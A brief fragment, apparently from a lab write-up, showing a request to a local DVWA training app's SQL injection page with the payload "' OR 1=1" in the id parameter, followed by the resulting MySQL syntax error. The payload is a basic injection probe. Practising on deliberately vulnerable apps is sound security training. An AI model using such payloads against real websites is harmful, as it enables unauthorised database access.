 10.0.0.4:8181/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1&Submit=Submit#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1